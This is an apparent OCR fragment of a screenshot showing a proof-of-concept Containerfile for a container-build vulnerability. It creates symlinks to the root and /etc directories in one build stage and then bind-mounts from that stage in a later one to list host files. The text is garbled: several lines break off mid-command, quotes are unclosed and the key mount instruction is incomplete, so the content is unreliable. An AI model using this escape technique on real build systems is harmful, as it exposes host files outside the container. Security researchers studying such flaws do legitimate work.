
system.
Use the following Containerfile
# cat ~/cve_Containerfile

FROM alpine as base

RUN ln -s / /rootdir

RUN ln -s /etc /etc2

FROM alpine

RUN echo "ls container root
RUN ls -l /

RUN echo "With exploit show
RUN --mount=type=bind,from=
RUN echo "With exploit show
To Test